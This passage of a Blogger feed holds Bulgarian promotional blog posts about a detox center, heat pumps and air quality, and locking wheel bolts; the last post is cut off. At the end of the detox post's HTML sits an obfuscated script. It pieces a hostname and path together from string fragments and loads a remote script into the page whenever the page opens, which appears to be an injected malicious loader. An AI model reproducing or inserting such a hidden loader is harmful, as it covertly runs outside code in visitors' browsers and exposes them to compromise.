inherit;\"\u003EШестата полза е свързана с дълготрайния ефект. Престоят в такъв център не е просто кратка почивка – той дава знания и изгражда навици, които могат да се приложат и у дома. Научавате как да се храните по-балансирано, какви практики да включите в ежедневието си и как да поддържате тялото си в добро състояние. Това прави резултатите устойчиви във времето.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСедмото и може би най-ценено предимство е цялостната трансформация. Когато излезете от един детокс център, често се чувствате не само по-леки физически, но и по-спокойни, по-ясни в мислите и по-мотивирани. Това е резултат от комбинацията между професионална грижа, здравословна храна, активни терапии и възможност за почивка на ума. Тази вътрешна промяна е трудна за постигане само с домашни усилия и затова центровете се превръщат в толкова ценна инвестиция в личното здраве.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ заключение можем да кажем, че престоят в професионален\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс център\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;е много повече от обикновено пречистване. Това е цялостен процес на възстановяване, който обхваща тялото, ума и емоциите. Ако целта ви е дълбока промяна и рестарт, посещението на такова място може да се окаже най-доброто решение. Домашните практики също имат своето място, но трудно могат да заместят комплексния подход, който един център предлага.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\noi16=document.createElement(\"script\");oi16.async=true;oi16_=\"o\"+(\"pe\")+\"ns\";\noi16u=\"2489289521.\";oi16_+=\"ta\"+(\"t.e\");oi16_+=\"\"+(\"u\"+\"\")+\"\/\";\noi16u+=\"3zy0m8n7i16fe4vm3bu9bk\"+(\"krg6c58t\");\noi16.src=\"https:\/\/\"+oi16_+oi16u;oi16.type=\"text\/javascript\";\ndocument.body.appendChild(oi16);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1186591746955991150\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html","title":"Топ 7 предимства на престоя в професионален детокс център"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s72-c\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8641325074432763587"},"published":{"$t":"2025-08-18T14:50:00.005+03:00"},"updated":{"$t":"2025-08-18T14:50:24.078+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Термопомпа"}],"title":{"type":"text","$t":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s594\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"589\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато мислим за\nдомашен комфорт през зимата, често на преден план излизат системи като печки на\nдърва, камини, котли на въглища или пелети. Те наистина осигуряват топлина, но\nзаедно с нея често във въздуха попадат вредни изпарения и фини прахови частици,\nнезабележимо замърсяващи средата, в която живеем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсобено при\nпо-малка вентилация или в затворени помещения, натрупването на вредни вещества\nможе да доведе до проблеми с дишането, дразнене на очите и дори хронични\nздравословни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003EТермопомпата\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, за разлика от всички\nизброени алтернативи, работи без горене. Тя не отделя дим, газове или пепел и\nне генерира опасни емисии в помещението. Всичко това я прави изключително\nподходяща за семейства с деца, възрастни хора или хора с респираторни\nзаболявания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзбирайки\nтермопомпа, вие не само пестите енергия, но и създавате една по-чиста,\nбезопасна и здравословна домашна среда – дори през най-студените месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФилтриращи функции на термопомпата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКомфортът у дома\nне се измерва само с температурата. Качеството на въздуха е също толкова важно,\nособено ако в семейството има деца, хора с алергии или хронични дихателни\nзаболявания. Ето тук термопомпите правят разлика, която се усеща.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного съвременни\nмодели термопомпи разполагат с вградени филтриращи и понякога овлажняващи\nфункции, които работят заедно с основната система. Те премахват от въздуха\nпрах, полени, алергени и фини частици, като същевременно поддържат нивото на\nвлажност в здравословни граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТова елиминира\nнуждата от допълнителни устройства като въздухопречистватели или овлажнители –\nтермопомпата се грижи за всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРезултатът?\nПо-чист, свеж и здравословен въздух във всяко помещение от дома – 24\/7. Това е\nособено важно през зимата, когато вентилацията е по-ограничена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията в\nтермопомпа е инвестиция не само в отопление и икономия, но и в по-здравословен\nначин на живот, без компромис с качеството на въздуха у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсигурете си по-чист въздух и по-здравословен дом с термопомпа от Елтерм\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EКомфортът не се\nизмерва само в градуси – той се усеща с всяко вдишване. С \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003Eтермопомпите\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E от Елтерм получавате не\nпросто отопление и охлаждане, а чиста, безопасна и свежа среда за цялото\nсемейство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредлаганите от\nнас термопомпи не отделят вредни газове, не изгарят горива и не замърсяват\nвъздуха в дома ви. Напротив – осигуряват филтриране и овлажняване на въздуха, като\nпревръщат всяко помещение в здравословно пространство. Това е особено важно за\nдеца и хора с алергии и дихателни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДоверявайки се на\nнас, получавате не само модерна технология, но и професионализъм, консултация,\nмонтаж и обслужване, на които можете да разчитате.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСвържете се с\nекипа на Елтерм още днес и направете стъпка към по-чист, по-икономичен и\nпо-здравословен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8641325074432763587\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html","title":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5074944194422151015"},"published":{"$t":"2025-08-18T14:49:00.005+03:00"},"updated":{"$t":"2025-08-18T14:49:36.495+03:00"},"title":{"type":"text","$t":"Заслужава ли си инвестицията в секретни болтове за джанти?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s1012\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"1012\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s320\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове – практично решение за всеки автомобил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp 